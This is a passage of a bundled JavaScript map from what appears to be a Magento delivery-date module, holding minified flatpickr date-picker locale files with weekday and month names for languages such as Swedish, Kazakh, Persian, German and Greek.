0\",\"\u0daf\u0dd9\u0dc3\u0dd0\",],longhand:[\"\u0da2\u0db1\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db4\u0dd9\u0db6\u0dbb\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db8\u0dcf\u0dbb\u0dca\u0dad\u0dd4\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\u0dbd\u0dca\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\u0dc3\u0dca\u0dad\u0dd4\",\"\u0dc3\u0dd0\u0db4\u0dca\u0dad\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0d94\u0d9a\u0dca\u0dad\u0ddd\u0db6\u0dbb\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0daf\u0dd9\u0dc3\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",],},time_24hr:true,};fp.l10ns.si=Sinhala;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Swedish={firstDayOfWeek:1,weekAbbreviation:\"v\",weekdays:{shorthand:[\"s\u00f6n\",\"m\u00e5n\",\"tis\",\"ons\",\"tor\",\"fre\",\"l\u00f6r\"],longhand:[\"s\u00f6ndag\",\"m\u00e5ndag\",\"tisdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f6rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"mars\",\"april\",\"maj\",\"juni\",\"juli\",\"augusti\",\"september\",\"oktober\",\"november\",\"december\",],},rangeSeparator:\" till \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sv=Swedish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Portuguese={weekdays:{shorthand:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Segunda-feira\",\"Ter\u00e7a-feira\",\"Quarta-feira\",\"Quinta-feira\",\"Sexta-feira\",\"S\u00e1bado\",],},months:{shorthand:[\"Jan\",\"Fev\",\"Mar\",\"Abr\",\"Mai\",\"Jun\",\"Jul\",\"Ago\",\"Set\",\"Out\",\"Nov\",\"Dez\",],longhand:[\"Janeiro\",\"Fevereiro\",\"Mar\u00e7o\",\"Abril\",\"Maio\",\"Junho\",\"Julho\",\"Agosto\",\"Setembro\",\"Outubro\",\"Novembro\",\"Dezembro\",],},rangeSeparator:\" at\u00e9 \",time_24hr:true,};fp.l10ns.pt=Portuguese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/kz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kazakh={weekdays:{shorthand:[\"\u0416\u0441\",\"\u0414\u0441\",\"\u0421c\",\"\u0421\u0440\",\"\u0411\u0441\",\"\u0416\u043c\",\"\u0421\u0431\"],longhand:[\"\u0416\u0435\u043a\u0441\u0435\u043d\u0431i\",\"\u0414\u04af\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u04d9\u0440\u0441\u0435\u043d\u0431i\",\"\u0411\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0416\u04b1\u043c\u0430\",\"\u0421\u0435\u043d\u0431i\",],},months:{shorthand:[\"\u049a\u0430\u04a3\",\"\u0410\u049b\u043f\",\"\u041d\u0430\u0443\",\"\u0421\u04d9\u0443\",\"\u041c\u0430\u043c\",\"\u041c\u0430\u0443\",\"\u0428i\u043b\",\"\u0422\u0430\u043c\",\"\u049a\u044b\u0440\",\"\u049a\u0430\u0437\",\"\u049a\u0430\u0440\",\"\u0416\u0435\u043b\",],longhand:[\"\u049a\u0430\u04a3\u0442\u0430\u0440\",\"\u0410\u049b\u043f\u0430\u043d\",\"\u041d\u0430\u0443\u0440\u044b\u0437\",\"\u0421\u04d9\u0443i\u0440\",\"\u041c\u0430\u043c\u044b\u0440\",\"\u041c\u0430\u0443\u0441\u044b\u043c\",\"\u0428i\u043b\u0434\u0435\",\"\u0422\u0430\u043c\u044b\u0437\",\"\u049a\u044b\u0440\u043a\u04af\u0439\u0435\u043a\",\"\u049a\u0430\u0437\u0430\u043d\",\"\u049a\u0430\u0440\u0430\u0448\u0430\",\"\u0416\u0435\u043b\u0442\u043e\u049b\u0441\u0430\u043d\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0410\u043f\u0442\u0430\",scrollTitle:\"\u04ae\u043b\u043a\u0435\u0439\u0442\u0443 \u04af\u0448\u0456\u043d \u0430\u0439\u043d\u0430\u043b\u0434\u044b\u0440\u044b\u04a3\u044b\u0437\",toggleTitle:\"\u0410\u0443\u044b\u0441\u0442\u044b\u0440\u0443 \u04af\u0448\u0456\u043d \u0431\u0430\u0441\u044b\u04a3\u044b\u0437\",amPM:[\"\u0422\u0414\",\"\u0422\u041a\"],yearAriaLabel:\"\u0416\u044b\u043b\",};fp.l10ns.kz=Kazakh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mongolian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u0414\u0430\",\"\u041c\u044f\",\"\u041b\u0445\",\"\u041f\u04af\",\"\u0411\u0430\",\"\u0411\u044f\",\"\u041d\u044f\"],longhand:[\"\u0414\u0430\u0432\u0430\u0430\",\"\u041c\u044f\u0433\u043c\u0430\u0440\",\"\u041b\u0445\u0430\u0433\u0432\u0430\",\"\u041f\u04af\u0440\u044d\u0432\",\"\u0411\u0430\u0430\u0441\u0430\u043d\",\"\u0411\u044f\u043c\u0431\u0430\",\"\u041d\u044f\u043c\"],},months:{shorthand:[\"1-\u0440 \u0441\u0430\u0440\",\"2-\u0440 \u0441\u0430\u0440\",\"3-\u0440 \u0441\u0430\u0440\",\"4-\u0440 \u0441\u0430\u0440\",\"5-\u0440 \u0441\u0430\u0440\",\"6-\u0440 \u0441\u0430\u0440\",\"7-\u0440 \u0441\u0430\u0440\",\"8-\u0440 \u0441\u0430\u0440\",\"9-\u0440 \u0441\u0430\u0440\",\"10-\u0440 \u0441\u0430\u0440\",\"11-\u0440 \u0441\u0430\u0440\",\"12-\u0440 \u0441\u0430\u0440\",],longhand:[\"\u041d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0425\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0413\u0443\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u04e9\u0440\u04e9\u0432\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0422\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0417\u0443\u0440\u0433\u0430\u0430\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u043e\u043b\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u041d\u0430\u0439\u043c\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0415\u0441\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u043d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u0445\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",],},rangeSeparator:\"-\u0441 \",time_24hr:true,};fp.l10ns.mn=Mongolian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Persian={weekdays:{shorthand:[\"\u06cc\u06a9\",\"\u062f\u0648\",\"\u0633\u0647\",\"\u0686\u0647\u0627\u0631\",\"\u067e\u0646\u062c\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\"],longhand:[\"\u06cc\u06a9\u200c\u0634\u0646\u0628\u0647\",\"\u062f\u0648\u0634\u0646\u0628\u0647\",\"\u0633\u0647\u200c\u0634\u0646\u0628\u0647\",\"\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647\",\"\u067e\u0646\u0686\u200c\u0634\u0646\u0628\u0647\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\",],},months:{shorthand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],longhand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.fa=Persian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Macedonian={weekdays:{shorthand:[\"\u041d\u0435\",\"\u041f\u043e\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0435\",\"\u041f\u0435\",\"\u0421\u0430\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u043e\u043a\",\"\u041f\u0435\u0442\u043e\u043a\",\"\u0421\u0430\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\u0438\",\"\u0408\u0443\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",time_24hr:true,};fp.l10ns.mk=Macedonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar-dz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var AlgerianArabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u062c\u0627\u0646\u0641\u064a\",\"\u0641\u064a\u0641\u0631\u064a\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0641\u0631\u064a\u0644\",\"\u0645\u0627\u064a\",\"\u062c\u0648\u0627\u0646\",\"\u062c\u0648\u064a\u0644\u064a\u0647\",\"\u0623\u0648\u062a\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:0,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:true,};fp.l10ns.ar=AlgerianArabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr-cyr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var SerbianCyrillic={weekdays:{shorthand:[\"\u041d\u0435\u0434\",\"\u041f\u043e\u043d\",\"\u0423\u0442\u043e\",\"\u0421\u0440\u0435\",\"\u0427\u0435\u0442\",\"\u041f\u0435\u0442\",\"\u0421\u0443\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u0459\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a\",\"\u0423\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a\",\"\u041f\u0435\u0442\u0430\u043a\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0431\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0432\",\"\u0414\u0435\u0446\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\",\"\u0424\u0435\u0431\u0440\u0443\u0430\u0440\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440\",\"\u041e\u043a\u0442\u043e\u0431\u0430\u0440\",\"\u041d\u043e\u0432\u0435\u043c\u0431\u0430\u0440\",\"\u0414\u0435\u0446\u0435\u043c\u0431\u0430\u0440\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",};fp.l10ns.sr=SerbianCyrillic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/de.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var German={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"Januar\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.de=German;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Croatian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Sij\",\"Velj\",\"O\u017eu\",\"Tra\",\"Svi\",\"Lip\",\"Srp\",\"Kol\",\"Ruj\",\"Lis\",\"Stu\",\"Pro\",],longhand:[\"Sije\u010danj\",\"Velja\u010da\",\"O\u017eujak\",\"Travanj\",\"Svibanj\",\"Lipanj\",\"Srpanj\",\"Kolovoz\",\"Rujan\",\"Listopad\",\"Studeni\",\"Prosinac\",],},time_24hr:true,};fp.l10ns.hr=Croatian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/da.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Danish={weekdays:{shorthand:[\"s\u00f8n\",\"man\",\"tir\",\"ons\",\"tors\",\"fre\",\"l\u00f8r\"],longhand:[\"s\u00f8ndag\",\"mandag\",\"tirsdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f8rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januar\",\"februar\",\"marts\",\"april\",\"maj\",\"juni\",\"juli\",\"august\",\"september\",\"oktober\",\"november\",\"december\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"uge\",time_24hr:true,};fp.l10ns.da=Danish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/vn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Vietnamese={weekdays:{shorthand:[\"CN\",\"T2\",\"T3\",\"T4\",\"T5\",\"T6\",\"T7\"],longhand:[\"Ch\u1ee7 nh\u1eadt\",\"Th\u1ee9 hai\",\"Th\u1ee9 ba\",\"Th\u1ee9 t\u01b0\",\"Th\u1ee9 n\u0103m\",\"Th\u1ee9 s\u00e1u\",\"Th\u1ee9 b\u1ea3y\",],},months:{shorthand:[\"Th1\",\"Th2\",\"Th3\",\"Th4\",\"Th5\",\"Th6\",\"Th7\",\"Th8\",\"Th9\",\"Th10\",\"Th11\",\"Th12\",],longhand:[\"Th\u00e1ng m\u1ed9t\",\"Th\u00e1ng hai\",\"Th\u00e1ng ba\",\"Th\u00e1ng t\u01b0\",\"Th\u00e1ng n\u0103m\",\"Th\u00e1ng s\u00e1u\",\"Th\u00e1ng b\u1ea3y\",\"Th\u00e1ng t\u00e1m\",\"Th\u00e1ng ch\u00edn\",\"Th\u00e1ng m\u01b0\u1eddi\",\"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t\",\"Th\u00e1ng m\u01b0\u1eddi hai\",],},firstDayOfWeek:1,rangeSeparator:\" \u0111\u1ebfn \",};fp.l10ns.vn=Vietnamese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fi.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Finnish={firstDayOfWeek:1,weekdays:{shorthand:[\"su\",\"ma\",\"ti\",\"ke\",\"to\",\"pe\",\"la\"],longhand:[\"sunnuntai\",\"maanantai\",\"tiistai\",\"keskiviikko\",\"torstai\",\"perjantai\",\"lauantai\",],},months:{shorthand:[\"tammi\",\"helmi\",\"maalis\",\"huhti\",\"touko\",\"kes\u00e4\",\"hein\u00e4\",\"elo\",\"syys\",\"loka\",\"marras\",\"joulu\",],longhand:[\"tammikuu\",\"helmikuu\",\"maaliskuu\",\"huhtikuu\",\"toukokuu\",\"kes\u00e4kuu\",\"hein\u00e4kuu\",\"elokuu\",\"syyskuu\",\"lokakuu\",\"marraskuu\",\"joulukuu\",],},ordinal:function(){return\".\";},time_24hr:true,};fp.l10ns.fi=Finnish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Armenian={weekdays:{shorthand:[\"\u053f\u056b\u0580\",\"\u0535\u0580\u056f\",\"\u0535\u0580\u0584\",\"\u0549\u0580\u0584\",\"\u0540\u0576\u0563\",\"\u0548\u0582\u0580\u0562\",\"\u0547\u0562\u0569\"],longhand:[\"\u053f\u056b\u0580\u0561\u056f\u056b\",\"\u0535\u056f\u0578\u0582\u0577\u0561\u0562\u0569\u056b\",\"\u0535\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0549\u0578\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0540\u056b\u0576\u0563\u0577\u0561\u0562\u0569\u056b\",\"\u0548\u0582\u0580\u0562\u0561\u0569\",\"\u0547\u0561\u0562\u0561\u0569\",],},months:{shorthand:[\"\u0540\u0576\u057e\",\"\u0553\u057f\u0580\",\"\u0544\u0561\u0580\",\"\u0531\u057a\u0580\",\"\u0544\u0561\u0575\",\"\u0540\u0576\u057d\",\"\u0540\u056c\u057d\",\"\u0555\u0563\u057d\",\"\u054d\u0565\u057a\",\"\u0540\u0578\u056f\",\"\u0546\u0574\u0562\",\"\u0534\u0565\u056f\",],longhand:[\"\u0540\u0578\u0582\u0576\u057e\u0561\u0580\",\"\u0553\u0565\u057f\u0580\u057e\u0561\u0580\",\"\u0544\u0561\u0580\u057f\",\"\u0531\u057a\u0580\u056b\u056c\",\"\u0544\u0561\u0575\u056b\u057d\",\"\u0540\u0578\u0582\u0576\u056b\u057d\",\"\u0540\u0578\u0582\u056c\u056b\u057d\",\"\u0555\u0563\u0578\u057d\u057f\u0578\u057d\",\"\u054d\u0565\u057a\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0540\u0578\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0546\u0578\u0575\u0565\u0574\u0562\u0565\u0580\",\"\u0534\u0565\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0547\u0532\u054f\",scrollTitle:\"\u0548\u056c\u0578\u0580\u0565\u0584\u055d \u0574\u0565\u056e\u0561\u0581\u0576\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",toggleTitle:\"\u054d\u0565\u0572\u0574\u0565\u0584\u055d \u0583\u0578\u056d\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",amPM:[\"\u0544\u053f\",\"\u053f\u0540\"],yearAriaLabel:\"\u054f\u0561\u0580\u056b\",monthAriaLabel:\"\u0531\u0574\u056b\u057d\",hourAriaLabel:\"\u053a\u0561\u0574\",minuteAriaLabel:\"\u0550\u0578\u057a\u0565\",time_24hr:true,};fp.l10ns.hy=Armenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ga.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Irish={firstDayOfWeek:1,weekdays:{shorthand:[\"Dom\",\"Lua\",\"M\u00e1i\",\"C\u00e9a\",\"D\u00e9a\",\"Aoi\",\"Sat\"],longhand:[\"D\u00e9 Domhnaigh\",\"D\u00e9 Luain\",\"D\u00e9 M\u00e1irt\",\"D\u00e9 C\u00e9adaoin\",\"D\u00e9ardaoin\",\"D\u00e9 hAoine\",\"D\u00e9 Sathairn\",],},months:{shorthand:[\"Ean\",\"Fea\",\"M\u00e1r\",\"Aib\",\"Bea\",\"Mei\",\"I\u00fai\",\"L\u00fan\",\"MFo\",\"DFo\",\"Sam\",\"Nol\",],longhand:[\"Ean\u00e1ir\",\"Feabhra\",\"M\u00e1rta\",\"Aibre\u00e1n\",\"Bealtaine\",\"Meitheamh\",\"I\u00fail\",\"L\u00fanasa\",\"Me\u00e1n F\u00f3mhair\",\"Deireadh F\u00f3mhair\",\"Samhain\",\"Nollaig\",],},time_24hr:true,};fp.l10ns.hr=Irish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/gr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Greek={weekdays:{shorthand:[\"\u039a\u03c5\",\"\u0394\u03b5\",\"\u03a4\u03c1\",\"\u03a4\u03b5\",\"\u03a0\u03ad\",\"\u03a0\u03b1\",\"\u03a3\u03ac\"],longhand:[\"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae\",\"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1\",\"\u03a4\u03c1\u03af\u03c4\u03b7\",\"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7\",\"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7\",\"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae\",\"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf\",],},months:{shorthand:[\"\u0399\u03b1\u03bd\",\"\u03a6\u03b5\u03b2\",\"\u039c\u03ac\u03c1\",\"\u0391\u03c0\u03c1\",\"\u039c\u03ac\u03b9\",\"\u0399\u03bf\u03cd\u03bd\",\"\u0399\u03bf\u03cd\u03bb\",\"\u0391\u03cd\u03b3\",\"\u03a3\u03b5\u03c0\",\"\u039f\u03ba\u03c4\",\"\u039d\u03bf\u03ad\",\"\u0394\u03b5\u03ba\",],longhand:[\"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2\",\"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2\",\"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2\",\"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},weekAbbreviation:\"\u0395\u03b2\u03b4\",rangeSeparator:\" \u03ad\u03c9\u03c2 \",scrollTitle:\"\u039c\u03b5\u03c4\u03b1\u03ba\u03c5\u03bb\u03ae\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03cd\u03be\u03b7\u03c3\u03b7\",toggleTitle:\"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 